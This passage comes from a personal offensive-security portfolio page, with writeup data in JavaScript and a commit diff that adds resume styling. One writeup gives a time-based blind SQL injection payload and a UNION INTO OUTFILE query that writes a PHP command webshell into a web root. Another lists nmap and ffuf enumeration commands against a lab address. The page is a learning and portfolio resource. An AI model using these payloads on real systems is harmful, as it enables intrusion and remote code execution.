        searchKeywords: "web security sqli command injection privilege escalation mysql",
        content: `
          <h1>Blind SQL Injection to Remote Code Execution</h1>
          <p><strong>Category:</strong> Web Application | <strong>Target Engine:</strong> MySQL / Apache</p>
          <hr style="border-color: var(--border-dark); margin: 15px 0;">
          
          <h2>1. Vulnerability Identification</h2>
          <p>Testing parameter injection using time delay payloads to confirm vulnerability:</p>
          <div class="code-block-wrapper">
            <button class="copy-btn" onclick="copyCode(this)">COPY</button>
            <div class="code-block">http://target.local/item.php?id=1' AND (SELECT 1 FROM (SELECT(SLEEP(5)))a)-- -</div>
          </div>

          <h2>2. Writing Webshell to Disk</h2>
          <p>Leveraging database file privileges to write PHP webshell into webroot:</p>
          <div class="code-block-wrapper">
            <button class="copy-btn" onclick="copyCode(this)">COPY</button>
            <div class="code-block">' UNION SELECT 1, '&lt;?php system($_GET["cmd"]); ?&gt;', 3 INTO OUTFILE '/var/www/html/shell.php'-- -</div>
          </div>
        `
      },
      {
        id: "methodology-guide",
        category: "methodology",
        categoryName: "Methodology",
        date: "2026-07-10",
        title: "Standardized Machine Enumeration Workflow for Practical Security Exams",
        description: "My structured tactical workflow for fast port scanning, web directory fuzzing, service fingerprinting, and privilege escalation auditing.",
        modalTitle: "less ./writeups/pentest_methodology.md",
        searchKeywords: "pentest methodology nmap enumeration web fuzzing ffuf privilege escalation",
        content: `
          <h1>Practical Exam Enumeration Methodology</h1>
          <p><strong>Category:</strong> Methodology | <strong>Scope:</strong> General Penetration Testing</p>
          <hr style="border-color: var(--border-dark); margin: 15px 0;">
          
          <h2>1. Full Port Scanning</h2>
          <div class="code-block-wrapper">
            <button class="copy-btn" onclick="copyCode(this)">COPY</button>
            <div class="code-block">nmap -p- --min-rate 5000 10.10.11.x -oN all_ports.txt</div>
          </div>

          <h2>2. Web Content Discovery (FFUF)</h2>
          <div class="code-block-wrapper">
            <button class="copy-btn" onclick="copyCode(this)">COPY</button>
            <div class="code-block">ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -u http://10.10.11.x/FUZZ -fc 404</div>
          </div>
        `
      }
    ];

    /* ==========================================================================
       3. RENDERING ENGINE & LOGIC
       ========================================================================== */

    // Render Certifications Grid
    function renderCerts() {
      const container = document.getElementById('certsContainer');
      container.innerHTML = CERTS_DATA.map(cert => `
        <div class="cert-card" onclick="openCertModal('${cert.id}')">
          <span class="cert-status ${cert.statusClass}">${cert.statusText}</span>
          <div class="cert-issuer">${cert.issuer}</div>
          <div class="cert-name">${cert.name}</div>
          <div class="cert-date"><i class="far fa-calendar-alt"></i> ${cert.date}</div>
          <div class="cert-action"><i class="fas fa-terminal"></i> Read Overview &gt;</div>
        </div>
      `).join('');
    }

    // Render Writeups Grid
    function renderWriteups(items = WRITEUPS_DATA) {
      const container = document.getElementById('writeupsList');
      container.innerHTML = items.map(w => `
        <div class="writeup-item" data-category="${w.category}" data-search="${w.searchKeywords.toLowerCase()} ${w.title.toLowerCase()}" onclick="openWriteupModal('${w.id}')">
          <div>
            <div class="writeup-meta">
              <span class="writeup-category">${w.categoryName}</span>
              <span class="writeup-date">${w.date}</span>
            </div>
            <div class="writeup-title">${w.title}</div>
            <div class="writeup-desc">${w.description}</div>
          </div>
          <i class="fas fa-chevron-right writeup-arrow"></i>
        </div>
      `).join('');
    }

    /* Filter & Search System */
    function filterCategory(category, event) {
      document.querySelectorAll('.filter-btn').forEach(btn => btn.classList.remove('active'));
      if(event && event.target) event.target.classList.add('active');

      const items = document.querySelectorAll('.writeup-item');
      items.forEach(item => {
        if (category === 'all' || item.getAttribute('data-category') === category) {
          item.style.display = 'grid';
        } else {
          item.style.display = 'none';
        }
      });
    }

    function searchWriteups() {
      const query = document.getElementById('searchInput').value.toLowerCase();
      const items = document.querySelectorAll('.writeup-item');

      items.forEach(item => {
        const searchData = item.getAttribute('data-search');
        if (searchData.includes(query)) {
          item.style.display = 'grid';
        } else {
          item.style.display = 'none';
        }
      });
    }

    /* Modal System */
    function openCertModal(id) {
      const item = CERTS_DATA.find(c => c.id === id);
      if (item) showModal(item.modalTitle, item.content);
    }

    function openWriteupModal(id) {
      const item = WRITEUPS_DATA.find(w => w.id === id);
      if (item) showModal(item.modalTitle, item.content);
    }

    function showModal(title, body) {
      document.getElementById('modalTitleDisplay').innerText = title;
      document.getElementById('modalBodyContent').innerHTML = body;
      document.getElementById('modalOverlay').classList.add('active');
    }

    function closeModal() {
      document.getElementById('modalOverlay').classList.remove('active');
    }

    function closeModalOnOverlay(e) {
      if (e.target.id === 'modalOverlay') closeModal();
    }

    function copyCode(btn) {
      const code = btn.nextElementSibling.innerText;
      const el = document.createElement('textarea');
      el.value = code;
      document.body.appendChild(el);
      el.select();
      document.execCommand('copy');
      document.body.removeChild(el);
      btn.innerText = 'COPIED!';
      setTimeout(() => { btn.innerText = 'COPY'; }, 2000);
    }

    /* Terminal Boot Animation */
    const bootLogs = [
      "TERMINAL_OS v4.1.0 (x86_64-pc-linux-gnu)",
      "Initializing core security modules...",
      "Loading penetration testing tools... OK",
      "Mounting /home/alpesh_prajapati... OK",
      "Checking certifications & writeup databases... OK",
      "System Ready. Access Granted."
    ];

    function runBoot() {
      const bootContainer = document.getElementById('boot-logs');
      const bootScreen = document.getElementById('boot-screen');
      let logIndex = 0;

      function step() {
        if (logIndex < bootLogs.length) {
          const line = document.createElement('div');
          line.className = 'boot-line';
          line.innerText = `[${(Math.random() * 0.05).toFixed(4)}] ${bootLogs[logIndex]}`;
          bootContainer.appendChild(line);
          logIndex++;
          setTimeout(step, 100);
        } else {
          setTimeout(() => {
            bootScreen.style.opacity = '0';
            bootScreen.style.transition = 'opacity 0.4s ease';
            setTimeout(() => { bootScreen.style.display = 'none'; }, 400);
          }, 250);
        }
      }
      step();
    }

    /* Initialize Application */
    window.addEventListener('load', () => {
      runBoot();
      renderCerts();
      renderWriteups();
    });
  </script>
</body>
</html>



==== commit a033f8b0: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Alpesh Prajapati // Offensive Security & Technical Writeups</title>
+  <title>Alpesh Prajapati | Cybersecurity Portfolio & Resume</title>
   
   <!-- Fonts -->
   <link rel="preconnect" href="https://fonts.googleapis.com">
@@ -383,6 +383,215 @@
       background: linear-gradient(90deg, var(--border-red), transparent);
     }
 
+
+    /* Resume-style Skills Grid */
+    .skills-grid {
+      display: grid;
+      grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
+      gap: 18px;
+    }
+    .skill-card {
+      background: var(--bg-card);
+      border: 1px solid var(--border-dark);
+      padding: 22px;
+      transition: border-color 0.25s, transform 0.25s, background 0.25s;
+    }
+    .skill-card:hover {
+      border-color: var(--accent-red);
+      background: var(--bg-card-hover);
+      transform: translateY(-3px);
+    }
+    .skill-card h3 {
+      color: var(--text-white);
+      font-size: 15px;
+      margin-bottom: 16px;
+      display: flex;
+      align-items: center;
+      gap: 10px;
+    }
+    .skill-card h3 i { color: var(--accent-red); }
+    .skill-tags {
+      display: flex;
+      flex-wrap: wrap;
+      gap: 8px;
+      margin-bottom: 14px;
+    }
+    .skill-tag {
+      border: 1px solid var(--border-red);
+      background: rgba(229, 9, 20, 0.08);
+      color: var(--text-main);
+      padding: 5px 9px;
+      font-size: 12px;
+    }
+    .skill-note {
+      color: var(--text-muted);
+      font-size: 12px;
+      line-height: 1.6;
+    }
+
+    /* Professional Experience */
+    .experience-card {
+      background: var(--bg-card);
+      border: 1px solid var(--border-dark);
+      border-left: 3px solid var(--accent-red);
+      padding: 24px;
+    }
+    .experience-top {
+      display: flex;
+      justify-content: space-between;
+      align-items: flex-start;
+      gap: 16px;
+      flex-wrap: wrap;
+      margin-bottom: 14px;
+    }
+    .experience-role {
+      color: var(--text-white);
+      font-size: 18px;
+      font-weight: 700;
+    }
+    .experience-company {
+      color: var(--accent-red);
+      font-size: 14px;
+      margin-top: 4px;
+    }
+    .experience-date {
+      color: var(--terminal-green);
+      font-size: 12px;
+    }
+    .experience-card ul {
+      margin: 14px 0 0 20px;
+      color: var(--text-muted);
+      font-size: 13px;
+    }
+    .experience-card li { margin-bottom: 8px; }
+    .experience-note {
+      margin-top: 16px;
+      color: var(--text-muted);
+      font-size: 11px;
+      border-top: 1px dashed var(--border-dark);
+      padding-top: 12px;
+    }
+
+    /* Projects */
+    .projects-grid {
+      display: grid;
+      grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
+      gap: 18px;
+    }
+    .project-card {
+      background: var(--bg-card);
+      border: 1px solid var(--border-dark);
+      padding: 22px;
+      display: flex;
+      flex-direction: column;
+      min-height: 100%;
+      transition: border-color 0.25s, transform 0.25s, background 0.25s;
+    }
+    .project-card:hover {
+      border-color: var(--accent-red);
+      background: var(--bg-card-hover);
+      transform: translateY(-3px);
+    }
+    .project-icon {
+      color: var(--accent-red);
+      font-size: 20px;
+      margin-bottom: 0;
+    }
+    .project-repo-top {
+      display: flex;
+      justify-content: space-between;
+      align-items: center;
+      gap: 10px;
+      margin-bottom: 16px;
+    }
+    .project-repo-type {
+      color: var(--terminal-dim);
+      font-size: 9px;
+      letter-spacing: 0.5px;
+      border: 1px solid var(--border-dark);
+      padding: 3px 6px;
+    }
+    .project-repo-footer {
+      display: flex;
+      justify-content: space-between;
+      align-items: center;
+      flex-wrap: wrap;
+      gap: 10px;
+      border-top: 1px solid var(--border-dark);
+      margin-top: 18px;
+      padding-top: 13px;
+      color: var(--text-muted);
+      font-size: 10px;
+    }
+    .project-github-link {
+      color: var(--terminal-green);
+      text-decoration: none;
+      font-size: 11px;
+    }
+    .project-github-link:hover {
+      color: var(--text-white);
+      text-decoration: underline;
+    }
+    .project-title {
+      color: var(--text-white);
+      font-size: 16px;
+      font-weight: 700;
+      margin-bottom: 10px;
+    }
+    .project-description {
+      color: var(--text-muted);
+      font-size: 12px;
+      line-height: 1.7;
+      margin-bottom: 14px;
+    }
+    .project-tags {
+      display: flex;
+      flex-wrap: wrap;
+      gap: 7px;
+      margin-top: auto;
+      padding-top: 6px;
+    }
+    .project-tag {
+      border: 1px solid var(--border-red);
+      color: var(--text-main);
+      background: rgba(229, 9, 20, 0.08);
+      padding: 4px 7px;
+      font-size: 10px;
+    }
+    .project-note {
+      color: var(--text-muted);
+      font-size: 11px;
+      margin-bottom: 20px;
+    }
+
+    /* Education */
+    .education-grid {
+      display: grid;
+      grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
+      gap: 18px;
+    }
+    .education-card {
+      background: var(--bg-card);
+      border: 1px solid var(--border-dark);
+      border-left: 3px solid var(--terminal-green);
+      padding: 24px;
+    }
+    .education-degree {
+      color: var(--text-white);
+      font-size: 17px;
+      font-weight: 700;
+      margin-bottom: 8px;
+    }
+    .education-school {
+      color: var(--terminal-green);
+      font-size: 14px;
+      margin-bottom: 12px;
+    }
+    .education-date {
+      color: var(--text-muted);
+      font-size: 12px;
+    }
+
     /* Certifications Grid */
     .certs-grid {
       display: grid;
@@ -750,6 +959,125 @@
         display: none;
       }
     }
+
+
+    /* Unique security-operations / mission-control visual identity */
+    body {
+      background-image:
+        radial-gradient(ellipse at 15% 8%, rgba(229,9,20,.09), transparent 34%),
+        radial-gradient(ellipse at 85% 28%, rgba(0,255,65,.045), transparent 30%);
+    }
+    .hero { padding: 84px 0 0; overflow: hidden; }
+    .hero-grid { grid-template-columns: minmax(0,1.4fr) minmax(290px,.75fr); align-items: center; gap: clamp(30px,6vw,90px); padding-bottom: 76px; }
+    .hero-prompt { display:flex; align-items:center; gap:10px; letter-spacing:1.8px; font-size:11px; }
+    .hero-title { font-size: clamp(42px,7vw,82px); line-height:.99; letter-spacing:-3px; margin: 24px 0; }
+    .hero-last-name { color: var(--accent-red); }
+    .hero-subtitle { max-width:620px; font-size:15px; }
+    .hero-actions { display:flex; flex-wrap:wrap; align-items:center; gap:20px; margin:30px 0 24px; }
+    .hero-primary, .hero-secondary { text-decoration:none; font-family:var(--font-mono); font-size:12px; padding:12px 16px; transition:all .2s ease; }
+    .hero-primary { background:var(--accent-red); color:#050505; font-weight:700; border:1px solid var(--accent-red); }
+    .hero-primary:hover { box-shadow:0 0 24px var(--accent-red-glow); transform:translateY(-2px); }
+    .hero-secondary { color:var(--text-white); border-bottom:1px solid var(--border-red); }
+    .hero-secondary:hover { color:var(--terminal-green); }
+    .mission-panel { position:relative; padding:22px; border:1px solid #392025; background:linear-gradient(145deg,rgba(20,13,16,.97),rgba(5,5,7,.97)); box-shadow:0 22px 65px rgba(0,0,0,.35); }
+    .mission-panel::before { content:""; position:absolute; width:45px; height:45px; top:-1px; right:-1px; border-top:2px solid var(--accent-red); border-right:2px solid var(--accent-red); }
+    .mission-panel-head { display:flex; justify-content:space-between; align-items:center; gap:10px; font-size:10px; color:var(--text-muted); padding-bottom:15px; border-bottom:1px solid var(--border-dark); }
+    .mission-panel-head i { color:var(--accent-red); margin-right:6px; }
+    .live-indicator { color:var(--terminal-green); font-size:9px; }
+    .mission-avatar { width:112px; height:112px; position:relative; display:grid; place-items:center; margin:28px auto 22px; border:1px solid rgba(229,9,20,.7); border-radius:50%; background:radial-gradient(circle,rgba(229,9,20,.14),transparent 67%); }
+    .mission-avatar span { font-size:36px; font-weight:700; color:var(--text-white); letter-spacing:-2px; }
+    .orbit { position:absolute; inset:-9px; border:1px dashed rgba(0,255,65,.35); border-radius:50%; transform:rotate(-24deg) scaleY(.55); }
+    .orbit-two { inset:-18px; border-color:rgba(229,9,20,.35); transform:rotate(48deg) scaleY(.62); }
+    .mission-name { text-align:center; font-size:14px; color:var(--text-white); letter-spacing:1px; font-weight:700; }
+    .mission-role { text-align:center; font-size:9px; color:var(--terminal-green); margin-top:6px; letter-spacing:.5px; }
+    .mission-divider { height:1px; background:linear-gradient(90deg,transparent,var(--border-red),transparent); margin:22px 0 12px; }
+    .mission-row { display:flex; justify-content:space-between; gap:12px; padding:9px 0; border-bottom:1px solid rgba(31,31,38,.7); font-size:10px; }
+    .mission-row span { color:var(--text-muted); }
+    .mission-row strong { color:var(--text-main); font-weight:500; text-align:right; }
+    .mission-link { display:flex; align-items:center; gap:9px; color:var(--text-white); text-decoration:none; margin-top:18px; padding:11px 12px; background:rgba(229,9,20,.08); border:1px solid var(--border-red); font-size:11px; }
+    .mission-link i:first-child { color:var(--accent-red); }
